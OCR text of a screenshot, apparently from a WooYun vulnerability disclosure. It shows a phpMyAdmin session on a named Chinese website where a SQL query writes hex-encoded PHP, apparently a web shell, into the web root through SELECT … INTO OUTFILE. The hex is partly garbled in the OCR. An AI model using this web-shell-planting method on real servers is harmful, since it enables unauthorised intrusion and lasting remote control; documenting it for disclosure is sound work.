 wap.cnht.com.cn/pma/
希望Google Chrome保存您在此网站上使用的密码吗?
phpMyAdmin
数据库
cnhtwap_dl (10)
account
dl_brand
dl_config
dl_model
dl_plateform
dl_series
dl_soft
dl_sp
dl_tyrj
dl_version
服务器: localhost 数据库: cnhtwap_dl 表 : account
浏览 结构 SQL 搜索 插入 导出 Import 操作 清空 删除
您运行的 SQL 语句已经成功运行了。 (查询花费 0.0002 秒)
SQL 查询:
SELECT 0x3C 45B2770617373275D293B3F3E
INTO OUTFILE '/var/www/html/manager/kindeditor/php/123.php'
在数据库 cnhtwap_dl 运行 SQL 查询:
select 0x3C3F70 75D293B3F3E into outfile '/var/www/html/manager/kindeditor/php/123.php'
字段数
id
username
password
permission
email
<<
在此再次显示此查询
www.wooyun.org